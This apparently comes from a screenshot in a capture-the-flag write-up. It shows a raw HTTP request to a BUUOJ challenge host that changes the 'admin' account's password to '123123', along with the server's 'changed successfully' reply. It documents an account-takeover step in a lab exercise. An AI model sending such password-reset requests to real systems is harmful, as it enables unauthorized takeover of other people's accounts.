 Send Cancel
Request
Pretty Raw Hex \n
1 POST /change.php?change HTTP/1.1
2 Host: 614dc2c8-809e-4420-bf92-82102ab54223.node5.buuoj.cn:81
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://614dc2c8-809e-4420-bf92-82102ab54223.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://614dc2c8-809e-4420-bf92-82102ab54223.node5.buuoj.cn:81/update.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=b771018ddbbf74718f5b825f7fc53385
14 Connection: close
15
16 username=admin&new-password=123123&confirm-password=123123
Response
Pretty Raw Hex Render
修改成功